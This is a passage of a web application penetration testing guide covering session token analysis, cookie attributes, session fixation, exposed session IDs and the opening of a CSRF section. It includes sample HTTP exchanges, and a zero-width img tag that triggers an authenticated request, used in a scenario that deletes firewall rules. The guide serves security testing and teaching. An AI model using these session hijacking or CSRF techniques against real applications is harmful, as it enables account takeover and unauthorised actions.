• Are cookies that are expected to be transient configured as such?
• What HTTP/1.1 Cache-Control settings are used to protect Cookies?
• What HTTP/1.0 Cache-Control settings are used to protect Cookies?
Cookie collection
The first step required to manipulate the cookie is to understand how
the application creates and manages cookies. For this task, testers
have to try to answer the following questions:
• How many cookies are used by the application?
Surf the application. Note when cookies are created. Make a list
of received cookies, the page that sets them (with the set-cookie
directive), the domain for which they are valid, their value, and their
characteristics.
• Which parts of the the application generate and/or modify the
cookie?
Surfing the application, find which cookies remain constant and which
get modified. What events modify the cookie?
• Which parts of the application require this cookie in order to be
accessed and utilized?
Find out which parts of the application need a cookie. Access a page,
then try again without the cookie, or with a modified value of it. Try to
map which cookies are used where.
A spreadsheet mapping each cookie to the corresponding applica-
tion parts and the related information can be a valuable output of this
phase.
Session Analysis
The session tokens (Cookie, SessionID or Hidden Field) themselves
should be examined to ensure their quality from a security perspec-
tive. They should be tested against criteria such as their randomness,
uniqueness, resistance to statistical and cryptographic analysis and
information leakage.
• Token Structure & Information Leakage
The first stage is to examine the structure and content of a Session ID
provided by the application. A common mistake is to include specific
data in the Token instead of issuing a generic value and referencing
real data at the server side.
If the Session ID is clear-text, the structure and pertinent data may be
immediately obvious as the following:
If part or the entire token appears to be encoded or hashed, it should
be compared to various techniques to check for obvious obfuscation.
For example the string “192.168.100.1:owaspuser:password:15:58”
is represented in Hex, Base64 and as an MD5 hash:
Having identified the type of obfuscation, it may be possible to decode
back to the original data. In most cases, however, this is unlikely. Even
so, it may be useful to enumerate the encoding in place from the for-
mat of the message. Furthermore, if both the format and obfuscation
technique can be deduced, automated brute-force attacks could be
devised.
Hybrid tokens may include information such as IP address or User ID
together with an encoded portion, as the following:
Having analyzed a single session token, the representative sam-
ple should be examined. A simple analysis of the tokens should
immediately reveal any obvious patterns. For example, a 32 bit
token may include 16 bits of static data and 16 bits of variable
data. This may indicate that the first 16 bits represent a fixed at-
tribute of the user – e.g. the username or IP address. If the second
Web Application Penetration Testing
http://foo.bar/showImage?img=img00011
owaspuser:192.168.100.1:
a7656fafe94dae72b1e1487670148412
Hex 3139322E3136382E3130302E313A6F77617370757
365723A70617373776F72643A31353A3538
Base64 MTkyLjE2OC4xMDAuMTpvd2FzcHVzZXI6c
GFzc3dvcmQ6MTU6NTg=
MD5 01c2fc4f0a817afd8366689bd29dd40a

87
16 bit chunk is incrementing at a regular rate, it may indicate a
sequential or even time-based element to the token generation.
See examples.
If static elements to the Tokens are identified, further samples
should be gathered, varying one potential input element at a time.
For example, log in attempts through a different user account or
from a different IP address may yield a variance in the previously
static portion of the session token.
The following areas should be addressed during the single and
multiple Session ID structure testing:
• What parts of the Session ID are static?
• What clear-text confidential information is stored in the Session
D? E.g. usernames/UID, IP addresses
• What easily decoded confidential information is stored?
• What information can be deduced from the structure of the
Session ID?
• What portions of the Session ID are static for the same log in
conditions?
• What obvious patterns are present in the Session ID as a whole,
or individual portions?
Session ID Predictability and Randomness
Analysis of the variable areas (if any) of the Session ID should be
undertaken to establish the existence of any recognizable or pre-
dictable patterns. These analyses may be performed manually and
with bespoke or OTS statistical or cryptanalytic tools to deduce
any patterns in the Session ID content. Manual checks should in-
clude comparisons of Session IDs issued for the same login condi-
tions – e.g., the same username, password, and IP address.
Time is an important factor which must also be controlled. High
numbers of simultaneous connections should be made in order to
gather samples in the same time window and keep that variable
constant. Even a quantization of 50ms or less may be too coarse
and a sample taken in this way may reveal time-based compo-
nents that would otherwise be missed.
Variable elements should be analyzed over time to determine
whether they are incremental in nature. Where they are incremen-
tal, patterns relating to absolute or elapsed time should be investi-
gated. Many systems use time as a seed for their pseudo-random
elements. Where the patterns are seemingly random, one-way
hashes of time or other environmental variations should be con-
sidered as a possibility. Typically, the result of a cryptographic
hash is a decimal or hexadecimal number so should be identifiable.
In analyzing Session ID sequences, patterns or cycles, static ele-
ments and client dependencies should all be considered as pos-
sible contributing elements to the structure and function of the
application.
• Are the Session IDs provably random in nature? Can the resulting
values be reproduced?
• Do the same input conditions produce the same ID on a
subsequent run?
• Are the Session IDs provably resistant to statistical or
cryptanalysis?
• What elements of the Session IDs are time-linked?
• What portions of the Session IDs are predictable?
• Can the next ID be deduced, given full knowledge of the
generation algorithm and previous IDs?
Cookie reverse engineering
Now that the tester has enumerated the cookies and has a gen-
eral idea of their use, it is time to have a deeper look at cookies
that seem interesting. Which cookies is the tester interested in?
A cookie, in order to provide a secure method of session man-
agement, must combine several characteristics, each of which is
aimed at protecting the cookie from a different class of attacks.
These characteristics are summarized below:
[1] Unpredictability: a cookie must contain some amount of hard-
to-guess data. The harder it is to forge a valid cookie, the harder is
to break into legitimate user’s session. If an attacker can guess the
cookie used in an active session of a legitimate user, they will be
able to fully impersonate that user (session hijacking). In order to
make a cookie unpredictable, random values and/or cryptography
can be used.
[2] Tamper resistance: a cookie must resist malicious attempts
of modification. If the tester receives a cookie like IsAdmin=No,
it is trivial to modify it to get administrative rights, unless the ap-
plication performs a double check (for instance, appending to the
cookie an encrypted hash of its value)
[3] Expiration: a critical cookie must be valid only for an appropri-
ate period of time and must be deleted from the disk or memory
afterwards to avoid the risk of being replayed. This does not apply
to cookies that store non-critical data that needs to be remem-
bered across sessions (e.g., site look-and-feel).
[4] “Secure” flag: a cookie whose value is critical for the integrity
of the session should have this flag enabled in order to allow its
transmission only in an encrypted channel to deter eavesdropping.
The approach here is to collect a sufficient number of instances
of a cookie and start looking for patterns in their value. The ex-
act meaning of “sufficient” can vary from a handful of samples,
if the cookie generation method is very easy to break, to several
thousands, if the tester needs to proceed with some mathemati-
cal analysis (e.g., chi-squares, attractors. See later for more infor-
mation).
It is important to pay particular attention to the workflow of the
application, as the state of a session can have a heavy impact on
collected cookies. A cookie collected before being authenticated
can be very different from a cookie obtained after the authenti-
cation.
Another aspect to keep into consideration is time. Always record
the exact time when a cookie has been obtained, when there is
the possibility that time plays a role in the value of the cookie (the
server could use a time stamp as part of the cookie value). The
time recorded could be the local time or the server’s time stamp
included in the HTTP response (or both).
When analyzing the collected values, the tester should try to figure
out all variables that could have influenced the cookie value and
try to vary them one at the time. Passing to the server modified
versions of the same cookie can be very helpful in understanding
how the application reads and processes the cookie.
Web Application Penetration Testing

88
Examples of checks to be performed at this stage include:
• What character set is used in the cookie? Has the cookie a
numeric value? alphanumeric? hexadecimal? What happens if
the tester inserts in a cookie characters that do not belong to the
expected charset?
• Is the cookie composed of different sub-parts carrying different
pieces of information? How are the different parts separated?
With which delimiters? Some parts of the cookie could have a
higher variance, others might be constant, others could assume
only a limited set of values. Breaking down the cookie to its base
components is the first and fundamental step.
An example of an easy-to-spot structured cookie is the following:
This example shows 5 different fields, carrying different types of data:
Even when no delimiters are used, having enough samples can help.
As an example, let’s look at the following series:
Brute Force Attacks
Brute force attacks inevitably lead on from questions relating to
predictability and randomness. The variance within the Session
IDs must be considered together with application session duration
and timeouts. If the variation within the Session IDs is relatively
small, and Session ID validity is long, the likelihood of a successful
brute-force attack is much higher.
A long Session ID (or rather one with a great deal of variance) and
a shorter validity period would make it far harder to succeed in a
brute force attack.
• How long would a brute-force attack on all possible Session IDs
take?
• Is the Session ID space large enough to prevent brute forcing? For
example, is the length of the key sufficient when compared to the
valid life-span?
• Do delays between connection attempts with different Session IDs
mitigate the risk of this attack?
Gray Box testing and example
If the tester has access to the session management schema imple-
mentation, they can check for the following:
• Random Session Token
The Session ID or Cookie issued to the client should not be easily pre-
dictable (don’t use linear algorithms based on predictable variables
such as the client IP address). The use of cryptographic algorithms
with key length of 256 bits is encouraged (like AES).
• Token length
Session ID will be at least 50 characters length.
• Session Time-out
Session token should have a defined time-out (it depends on the crit-
icality of the application managed data)
• Cookie configuration:
• non-persistent: only RAM memory
• secure (set only on HTTPS channel):
Set Cookie: cookie=data; path=/; domain=.aaa.it; secure
• HTTPOnly (not readable by a script):
Set Cookie: cookie=data; path=/; domain=.aaa.it; HTTPOnly
More information here: Testing for cookies attributes
Tools
• OWASP Zed Attack Proxy Project (ZAP) -
https://www.owasp.org/index.php/OWASP_Zed_Attack_
Proxy_Project - features a session token analysis mechanism.
• Burp Sequencer -
http://www.portswigger.net/suite/sequencer.html
• Foundstone CookieDigger -
http://www.mcafee.com/us/downloads/free-tools/
cookiedigger.aspx
• YEHG’s JHijack - https://www.owasp.org/index.php/JHijack
References
Whitepapers
• RFC 2965 “HTTP State Management Mechanism”
• RFC 1750 “Randomness Recommendations for Security”
• Michal Zalewski: “Strange Attractors and TCP/IP Sequence
Number Analysis” (2001): http://lcamtuf.coredump.cx/oldtcp/
tcpseq.html
• Michal Zalewski: “Strange Attractors and TCP/IP Sequence
Number Analysis - One Year Later” (2002):
http://lcamtuf.coredump.cx/newtcp/
• Correlation Coefficient:
http://mathworld.wolfram.com/CorrelationCoefficient.html
• Darrin Barrall: “Automated Cookie Analysis” –
http://www.spidynamics.com/assets/documents/SPIcookies.
pdf
• ENT: http://fourmilab.ch/random/
• http://seclists.org/lists/fulldisclosure/2005/Jun/0188.html
• Gunter Ollmann: “Web Based Session Management” -
http://www.technicalinfo.net
• Matteo Meucci:”MMS Spoofing” -
http://www.owasp.org/images/7/72/MMS_Spoofing.ppt
Videos
• Session Hijacking in Webgoat Lesson -
http://yehg.net/lab/pr0js/training/view/owasp/webgoat/
WebGoat_SessionMan_SessionHijackingWithJHijack/
Related Security Activities
Description of Session Management Vulnerabilities
See the OWASP articles on Session Management Vulnerabilities.
Web Application Penetration Testing
ID=5a0acfc7ffeb919:CR=1:TM=1120514521:LM=11205145
21:S=j3am5KzC4v01ba3q
0123456789abcdef
ID – hexadecimal
CR – small integer
TM and LM – large integer. (And curiously they hold the
same value. Worth to see what happens modifying one of
them)
S – alphanumeric

89
Description of Session Management Countermeasures
See the OWASP articles on Session Management Countermea-
sures.
How to Avoid Session Management Vulnerabilities
See the OWASP Development Guide article on how to Avoid Ses-
sion Management Vulnerabilities.
How to Review Code for Session Management| Vulnerabilities
See the OWASP Code Review Guide article on how to Review Code
for Session Management Vulnerabilities.
Testing for cookies attributes (OTG-SESS-002)
Summary
Cookies are often a key attack vector for malicious users (typically
targeting other users) and the application should always take due
diligence to protect cookies. This section looks at how an applica-
tion can take the necessary precautions when assigning cookies,
and how to test that these attributes have been correctly config-
ured.
The importance of secure use of Cookies cannot be understated,
especially within dynamic web applications, which need to main-
tain state across a stateless protocol such as HTTP. To understand
the importance of cookies it is imperative to understand what
they are primarily used for. These primary functions usually con-
sist of being used as a session authorization and authentication
token or as a temporary data container. Thus, if an attacker were
able to acquire a session token (for example, by exploiting a cross
site scripting vulnerability or by sniffing an unencrypted session),
then they could use this cookie to hijack a valid session.
Additionally, cookies are set to maintain state across multiple re-
quests. Since HTTP is stateless, the server cannot determine if
a request it receives is part of a current session or the start of
a new session without some type of identifier. This identifier is
very commonly a cookie although other methods are also possi-
ble. There are many different types of applications that need to
keep track of session state across multiple requests. The primary
one that comes to mind would be an online store. As a user adds
multiple items to a shopping cart, this data needs to be retained
in subsequent requests to the application. Cookies are very com-
monly used for this task and are set by the application using the
Set-Cookie directive in the application’s HTTP response, and is
usually in a name=value format (if cookies are enabled and if they
are supported, as is the case for all modern web browsers). Once
an application has told the browser to use a particular cookie, the
browser will send this cookie in each subsequent request. A cookie
can contain data such as items from an online shopping cart, the
price of these items, the quantity of these items, personal infor-
mation, user IDs, etc.
Due to the sensitive nature of information in cookies, they are typ-
ically encoded or encrypted in an attempt to protect the informa-
tion they contain. Often, multiple cookies will be set (separated by
a semicolon) upon subsequent requests. For example, in the case
of an online store, a new cookie could be set as the user adds mul-
tiple items to the shopping cart. Additionally, there will typically
be a cookie for authentication (session token as indicated above)
once the user logs in, and multiple other cookies used to identify
the items the user wishes to purchase and their auxiliary informa-
tion (i.e., price and quantity) in the online store type of application.
Once the tester has an understanding of how cookies are set,
when they are set, what they are used for, why they are used, and
their importance, they should take a look at what attributes can be
set for a cookie and how to test if they are secure. The following
is a list of the attributes that can be set for each cookie and what
they mean. The next section will focus on how to test for each
attribute.
• secure - This attribute tells the browser to only send the cookie
if the request is being sent over a secure channel such as HTTPS.
This will help protect the cookie from being passed over unen-
crypted requests. If the application can be accessed over both
HTTP and HTTPS, then there is the potential that the cookie can
be sent in clear text.
• HttpOnly - This attribute is used to help prevent attacks such
as cross-site scripting, since it does not allow the cookie to be
accessed via a client side script such as JavaScript. Note that not
all browsers support this functionality.
• domain - This attribute is used to compare against the domain
of the server in which the URL is being requested. If the domain
matches or if it is a sub-domain, then the path attribute will be
checked next.
Note that only hosts within the specified domain can set a cookie
for that domain. Also the domain attribute cannot be a top level
domain (such as .gov or .com) to prevent servers from setting ar-
bitrary cookies for another domain. If the domain attribute is not
set, then the host name of the server that generated the cookie is
used as the default value of the domain.
For example, if a cookie is set by an application at app.mydomain.
com with no domain attribute set, then the cookie would be re-
submitted for all subsequent requests for app.mydomain.com
and its sub-domains (such as hacker.app.mydomain.com), but not
to otherapp.mydomain.com. If a developer wanted to loosen this
restriction, then he could set the domain attribute to mydomain.
com. In this case the cookie would be sent to all requests for app.
mydomain.com and its sub domains, such as hacker.app.mydo-
main.com, and even bank.mydomain.com. If there was a vulner-
able server on a sub domain (for example, otherapp.mydomain.
com) and the domain attribute has been set too loosely (for exam-
ple, mydomain.com), then the vulnerable server could be used to
harvest cookies (such as session tokens).
• path - In addition to the domain, the URL path that the cookie
is valid for can be specified. If the domain and path match, then
the cookie will be sent in the request. Just as with the domain at-
tribute, if the path attribute is set too loosely, then it could leave
the application vulnerable to attacks by other applications on the
same server.
For example, if the path attribute was set to the web server root
“/”, then the application cookies will be sent to every application
within the same domain.
• expires - This attribute is used to set persistent cookies, since
the cookie does not expire until the set date is exceeded. This
persistent cookie will be used by this browser session and sub-
sequent sessions until the cookie expires. Once the expiration
date has exceeded, the browser will delete the cookie. Alterna-
tively, if this attribute is not set, then the cookie is only valid in
the current browser session and the cookie will be deleted when
the session ends.
Web Application Penetration Testing

90
How to Test
Black Box Testing
Testing for cookie attribute vulnerabilities:
By using an intercepting proxy or traffic intercepting browser plug-
in, trap all responses where a cookie is set by the application (using
the Set-cookie directive) and inspect the cookie for the following:
• Secure Attribute - Whenever a cookie contains sensitive
information or is a session token, then it should always be passed
using an encrypted tunnel. For example, after logging into an
application and a session token is set using a cookie, then verify
it is tagged using the “;secure” flag. If it is not, then the browser
would agree to pass it via an unencrypted channel such as
using HTTP, and this could lead to an attacker leading users into
submitting their cookie over an insecure channel.
• HttpOnly Attribute - This attribute should always be set even
though not every browser supports it. This attribute aids in
securing the cookie from being accessed by a client side script,
it does not eliminate cross site scripting risks but does eliminate
some exploitation vectors. Check to see if the “;HttpOnly” tag has
been set.
• Domain Attribute - Verify that the domain has not been set too
loosely. As noted above, it should only be set for the server that
needs to receive the cookie. For example if the application resides
on server app.mysite.com, then it should be set to “; domain=app.
mysite.com” and NOT “; domain=.mysite.com” as this would allow
other potentially vulnerable servers to receive the cookie.
• Path Attribute - Verify that the path attribute, just as the
Domain attribute, has not been set too loosely. Even if the Domain
attribute has been configured as tight as possible, if the path is set
to the root directory “/” then it can be vulnerable to less secure
applications on the same server. For example, if the application
resides at /myapp/, then verify that the cookies path is set to “;
path=/myapp/” and NOT “; path=/” or “; path=/myapp”. Notice
here that the trailing “/” must be used after myapp. If it is not
used, the browser will send the cookie to any path that matches
“myapp” such as “myapp-exploited”.
• Expires Attribute - If this attribute is set to a time in the future
verify that the cookie does not contain any sensitive information.
For example, if a cookie is set to “; expires=Sun, 31-Jul-2016
13:45:29 GMT” and it is currently July 31st 2014, then the tester
should inspect the cookie. If the cookie is a session token that
is stored on the user’s hard drive then an attacker or local user
(such as an admin) who has access to this cookie can access the
application by resubmitting this token until the expiration date
passes.
Tools
Intercepting Proxy:
• OWASP Zed Attack Proxy Project
Browser Plug-in:
• “TamperIE” for Internet Explorer -
http://www.bayden.com/TamperIE/
• Adam Judson: “Tamper Data” for Firefox -
https://addons.mozilla.org/en-US/firefox/addon/966
References
Whitepapers
• RFC 2965 - HTTP State Management Mechanism -
http://tools.ietf.org/html/rfc2965
• RFC 2616 – Hypertext Transfer Protocol –
HTTP 1.1 - http://tools.ietf.org/html/rfc2616
• The important “expires” attribute of Set-Cookie
http://seckb.yehg.net/2012/02/important-expires-attri-
bute-of-set.html
• HttpOnly Session ID in URL and Page Body
http://seckb.yehg.net/2012/06/httponly-session-id-in-url-and-
page.html
Testing for Session Fixation (OTG-SESS-003)
Brief Summary
When an application does not renew its session cookie(s) after a
successful user authentication, it could be possible to find a session
fixation vulnerability and force a user to utilize a cookie known by
the attacker. In that case, an attacker could steal the user session
(session hijacking).
Session fixation vulnerabilities occur when:
• A web application authenticates a user without first invalidating
the existing session ID, thereby continuing to use the session ID
already associated with the user.
• An attacker is able to force a known session ID on a user so
that, once the user authenticates, the attacker has access to the
authenticated session.
In the generic exploit of session fixation vulnerabilities, an attacker
creates a new session on a web application and records the as-
sociated session identifier. The attacker then causes the victim to
authenticate against the server using the same session identifier,
giving the attacker access to the user’s account through the active
session.
Furthermore, the issue described above is problematic for sites
that issue a session identifier over HTTP and then redirect the user
to a HTTPS log in form. If the session identifier is not reissued upon
authentication, the attacker can eavesdrop and steal the identifier
and then use it to hijack the session.
How to Test
Black Box Testing
Testing for Session Fixation vulnerabilities:
The first step is to make a request to the site to be tested (example
www.example.com). If the tester requests the following:
They will obtain the following answer:
Web Application Penetration Testing
GET www.example.com
HTTP/1.1 200 OK
Date: Wed, 14 Aug 2008 08:45:11 GMT
Server: IBM_HTTP_Server
Set-Cookie: JSESSIONID=0000d8eyYq3L0z2fgq10m4v-
rt4:-1; Path=/; secure
Cache-Control: no-cache=”set-cookie,set-cookie2”
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=Cp1254
Content-Language: en-US

91
Tools
• Hijack - a numeric session hijacking tool -
http://yehg.net/lab/pr0js/files.php/jhijackv0.2beta.zip
• OWASP WebScarab: OWASP_WebScarab_Project
References
Whitepapers
• Session Fixation
• ACROS Security:
http://www.acrossecurity.com/papers/session_fixation.pdf
• Chris Shiflett: http://shiflett.org/articles/session-fixation
Testing for Exposed Session Variables
(OTG-SESS-004)
Summary
The Session Tokens (Cookie, SessionID, Hidden Field), if exposed,
will usually enable an attacker to impersonate a victim and access
the application illegitimately. It is important that they are protect-
ed from eavesdropping at all times, particularly whilst in transit
between the client browser and the application servers.
The information here relates to how transport security applies to
the transfer of sensitive Session ID data rather than data in gen-
eral, and may be stricter than the caching and transport policies
applied to the data served by the site.
Using a personal proxy, it is possible to ascertain the following
about each request and response:
• Protocol used (e.g., HTTP vs. HTTPS)
• HTTP Headers
• Message Body (e.g., POST or page content)
Each time Session ID data is passed between the client and the
server, the protocol, cache, and privacy directives and body should
be examined. Transport security here refers to Session IDs passed
in GET or POST requests, message bodies, or other means over
valid HTTP requests.
How to Test
Testing for Encryption & Reuse of Session Tokens vulnerabilities:
Protection from eavesdropping is often provided by SSL encryp-
tion, but may incorporate other tunneling or encryption. It should
be noted that encryption or cryptographic hashing of the Session
ID should be considered separately from transport encryption, as
it is the Session ID itself being protected, not the data that may be
represented by it.
If the Session ID could be presented by an attacker to the applica-
tion to gain access, then it must be protected in transit to mitigate
that risk. It should therefore be ensured that encryption is both
the default and enforced for any request or response where the
Session ID is passed, regardless of the mechanism used (e.g., a
hidden form field). Simple checks such as replacing https:// with
http:// during interaction with the application should be per-
formed, together with modification of form posts to determine if
adequate segregation between the secure and non-secure sites
is implemented.
Note that if there is also an element to the site where the user is
tracked with Session IDs but security is not present (e.g., noting
The application sets a new session identifier JSESSIONID=0000d-
8eyYq3L0z2fgq10m4v-rt4:-1 for the client.
Next, if the tester successfully authenticates to the application
with the following POST HTTPS:
The tester observes the following response from the server:
As no new cookie has been issued upon a successful authenti-
cation the tester knows that it is possible to perform session hi-
jacking.
Result Expected: The tester can send a valid session identifier to
a user (possibly using a social engineering trick), wait for them to
authenticate, and subsequently verify that privileges have been
assigned to this cookie.
Gray Box Testing
Talk with developers and understand if they have implemented a
session token renew after a user successful authentication.
Result Expected: The application should always first invalidate
the existing session ID before authenticating a user, and if the au-
thentication is successful, provide another sessionID.
Web Application Penetration Testing
POST https://www.example.com/authentication.php HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it;
rv:1.8.1.16) Gecko/20080702 Firefox/2.0.0.16
Accept: text/xml,application/xml,application/xhtml+xml,text/
html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://www.example.com
Cookie: JSESSIONID=0000d8eyYq3L0z2fgq10m4v-rt4:-1
Content-Type: application/x-www-form-urlencoded
Content-length: 57
Name=Meucci&wpPassword=secret!&wpLoginattempt=Log+in
HTTP/1.1 200 OK
Date: Thu, 14 Aug 2008 14:52:58 GMT
Server: Apache/2.2.2 (Fedora)
X-Powered-By: PHP/5.1.6
Content-language: en
Cache-Control: private, must-revalidate, max-age=0
X-Content-Encoding: gzip
Content-length: 4090
Connection: close
Content-Type: text/html; charset=UTF-8
...
HTML data
...

92
Web Application Penetration Testing
which public documents a registered user downloads) it is es-
sential that a different Session ID is used. The Session ID should
therefore be monitored as the client switches from the secure to
non-secure elements to ensure a different one is used.
Result Expected:
Every time the authentication is successful, the user should ex-
pect to receive:
• A different session token
• A token sent via encrypted channel every time they make an
HTTP Request
Testing for Proxies & Caching vulnerabilities:
Proxies must also be considered when reviewing application se-
curity. In many cases, clients will access the application through
corporate, ISP, or other proxies or protocol aware gateways (e.g.,
Firewalls). The HTTP protocol provides directives to control the
behavior of downstream proxies, and the correct implementation
of these directives should also be assessed.
In general, the Session ID should never be sent over unencrypted
transport and should never be cached. The application should be
examined to ensure that encrypted communications are both the
default and enforced for any transfer of Session IDs. Furthermore,
whenever the Session ID is passed, directives should be in place to
prevent its caching by intermediate and even local caches.
The application should also be configured to secure data in caches
over both HTTP/1.0 and HTTP/1.1 – RFC 2616 discusses the appro-
priate controls with reference to HTTP. HTTP/1.1 provides a number
of cache control mechanisms. Cache-Control: no-cache indicates
that a proxy must not re-use any data. Whilst Cache-Control: Pri-
vate appears to be a suitable directive, this still allows a non-shared
proxy to cache data. In the case of web-cafes or other shared sys-
tems, this presents a clear risk. Even with single-user workstations
the cached Session ID may be exposed through a compromise of
the file-system or where network stores are used. HTTP/1.0 caches
do not recognise the Cache-Control: no-cache directive.
Result Expected:
The “Expires: 0” and Cache-Control: max-age=0 directives should
be used to further ensure caches do not expose the data. Each
request/response passing Session ID data should be examined to
ensure appropriate cache directives are in use.
Testing for GET & POST vulnerabilities:
In general, GET requests should not be used, as the Session ID
may be exposed in Proxy or Firewall logs. They are also far more
easily manipulated than other types of transport, although it
should be noted that almost any mechanism can be manipulated
by the client with the right tools. Furthermore, Cross-site Script-
ing (XSS) attacks are most easily exploited by sending a specially
constructed link to the victim. This is far less likely if data is sent
from the client as POSTs.
Result Expected:
All server side code receiving data from POST requests should be
tested to ensure it does not accept the data if sent as a GET. For
example, consider the following POST request generated by a log
in page.
If login.asp is badly implemented, it may be possible to log in using
the following URL: http://owaspapp.com/login.asp?Login=User-
name&password=Password&SessionID=12345678
Potentially insecure server-side scripts may be identified by
checking each POST in this way.
Testing for Transport vulnerabilities:
All interaction between the Client and Application should be test-
ed at least against the following criteria.
• How are Session IDs transferred? e.g., GET, POST, Form Field
(including hidden fields)
• Are Session IDs always sent over encrypted transport by default?
• Is it possible to manipulate the application to send Session IDs
unencrypted? e.g., by changing HTTP to HTTPS?
• What cache-control directives are applied to requests/responses
passing Session IDs?
• Are these directives always present? If not, where are the
exceptions?
• Are GET requests incorporating the Session ID used?
• If POST is used, can it be interchanged with GET?
References
Whitepapers
• RFCs 2109 & 2965 – HTTP State Management Mechanism
[D. Kristol, L. Montulli] - http://www.ietf.org/rfc/rfc2965.txt,
http://www.ietf.org/rfc/rfc2109.txt
• RFC 2616 – Hypertext Transfer Protocol -
HTTP/1.1 - http://www.ietf.org/rfc/rfc2616.txt
Testing for CSRF (OTG-SESS-005)
Summary
CSRF is an attack which forces an end user to execute unwanted
actions on a web application in which he/she is currently authen-
ticated. With a little help of social engineering (like sending a link
via email or chat), an attacker may force the users of a web appli-
cation to execute actions of the attacker’s choosing. A successful
CSRF exploit can compromise end user data and operation, when
it targets a normal user. If the targeted end user is the admin-
istrator account, a CSRF attack can compromise the entire web
application.
CSRF relies on the following:
[1] Web browser behavior regarding the handling of session-re-
POST http://owaspapp.com/login.asp HTTP/1.1
Host: owaspapp.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US;
rv:1.0.2) Gecko/20030208 Netscape/7.02 Paros/3.0.2b
Accept: */*
Accept-Language: en-us, en
Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66
Keep-Alive: 300
Cookie: ASPSESSIONIDABCDEFG=ASKLJDLKJRELKHJG
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Login=Username&password=Password&SessionID=12345678

93
Web Application Penetration Testing
lated information such as cookies and http authentication infor-
mation;
[2] Knowledge by the attacker of valid web application URLs;
[3] Application session management relying only on information
which is known by the browser;
[4] Existence of HTML tags whose presence cause immediate ac-
cess to an http[s] resource; for example the image tag img.
Points 1, 2, and 3 are essential for the vulnerability to be present,
while point 4 is accessory and facilitates the actual exploitation,
but is not strictly required.
Point 1) Browsers automatically send information which is used
to identify a user session. Suppose site is a site hosting a web
application, and the user victim has just authenticated himself to
site. In response, site sends victim a cookie which identifies re-
quests sent by victim as belonging to victim’s authenticated ses-
sion. Basically, once the browser receives the cookie set by site, it
will automatically send it along with any further requests directed
to site.
Point 2) If the application does not make use of session-related
information in URLs, then it means that the application URLs,
their parameters, and legitimate values may be identified (either
by code analysis or by accessing the application and taking note of
forms and URLs embedded in the HTML/JavaScript).
Point 3) ”Known by the browser” refers to information such as
cookies, or http-based authentication information (such as Basic
Authentication; and not form-based authentication), which are
stored by the browser and subsequently resent at each request
directed towards an application area requesting that authentica-
tion. The vulnerabilities discussed next apply to applications which
rely entirely on this kind of information to identify a user session.
Suppose, for simplicity’s sake, to refer to GET-accessible URLs
(though the discussion applies as well to POST requests). If victim
has already authenticated himself, submitting another request
causes the cookie to be automatically sent with it (see picture,
where the user accesses an application on www.example.com).
The GET request could be originated in several different ways:
• by the user, who is using the actual web application;
• by the user, who types the URL directly in the browser;
• by the user, who follows a link (external to the application)
pointing to the URL.
These invocations are indistinguishable by the application. In
particular, the third may be quite dangerous. There are a number
of techniques (and of vulnerabilities) which can disguise the real
properties of a link. The link can be embedded in an email mes-
sage, or appear in a malicious web site where the user is lured, i.e.,
the link appears in content hosted elsewhere (another web site,
an HTML email message, etc.) and points to a resource of the ap-
plication. If the user clicks on the link, since it was already authen-
ticated by the web application on site, the browser will issue a GET
request to the web application, accompanied by authentication in-
formation (the session id cookie). This results in a valid operation
performed on the web application and probably not what the user
expects to happen. Think of a malicious link causing a fund trans-
fer on a web banking application to appreciate the implications.
By using a tag such as img, as specified in point 4 above, it is not
even necessary that the user follows a particular link. Suppose the
attacker sends the user an email inducing him to visit an URL re-
ferring to a page containing the following (oversimplified) HTML:
What the browser will do when it displays this page is that it will
try to display the specified zero-width (i.e., invisible) image as well.
This results in a request being automatically sent to the web ap-
plication hosted on site. It is not important that the image URL
does not refer to a proper image, its presence will trigger the re-
quest specified in the src field anyway. This happens provided that
image download is not disabled in the browsers, which is a typical
configuration since disabling images would cripple most web ap-
plications beyond usability.
The problem here is a consequence of the following facts:
• there are HTML tags whose appearance in a page result in
automatic http request execution (img being one of those);
• the browser has no way to tell that the resource referenced by
img is not actually an image and is in fact not legitimate;
• image loading happens regardless of the location of the alleged
image, i.e., the form and the image itself need not be located
in the same host, not even in the same domain. While this is
a very handy feature, it makes difficult to compartmentalize
applications.
It is the fact that HTML content unrelated to the web applica-
tion may refer components in the application, and the fact that
the browser automatically composes a valid request towards the
application, that allows such kind of attacks. As no standards are
defined right now, there is no way to prohibit this behavior unless
it is made impossible for the attacker to specify valid application
URLs. This means that valid URLs must contain information re-
lated to the user session, which is supposedly not known to the
attacker and therefore make the identification of such URLs im-
possible.
The problem might be even worse, since in integrated mail/
<html><body>
...
<img src=”https://www.company.example/action” width=”0”
height=”0”>
...
</body></html>

94
browser environments simply displaying an email message con-
taining the image would result in the execution of the request to
the web application with the associated browser cookie.
Things may be obfuscated further, by referencing seemingly valid
image URLs such as
where [attacker] is a site controlled by the attacker, and by utiliz-
ing a redirect mechanism on
Cookies are not the only example involved in this kind of vulner-
ability. Web applications whose session information is entirely
supplied by the browser are vulnerable too. This includes applica-
tions relying on HTTP authentication mechanisms alone, since the
authentication information is known by the browser and is sent
automatically upon each request. This DOES NOT include form-
based authentication, which occurs just once and generates some
form of session-related information (of course, in this case, such
information is expressed simply as a cookie and can we fall back
to one of the previous cases).
Sample scenario
Let’s suppose that the victim is logged on to a firewall web man-
agement application. To log in, a user has to authenticate himself
and session information is stored in a cookie.
Let’s suppose the firewall web management application has a
function that allows an authenticated user to delete a rule speci-
fied by its positional number, or all the rules of the configuration if
the user enters ‘*’ (quite a dangerous feature, but it will make the
example more interesting). The delete page is shown next. Let’s
suppose that the form – for the sake of simplicity – issues a GET
request, which will be of the form
(to delete rule number one)
(to delete all rules).
The example is purposely quite naive, but shows in a simple way
the dangers of CSRF.
Web Application Penetration Testing
Therefore, if we enter the value ‘*’ and press the Delete button,
the following GET request is submitted.
with the effect of deleting all firewall rules (and ending up in a pos-
sibly inconvenient situation).
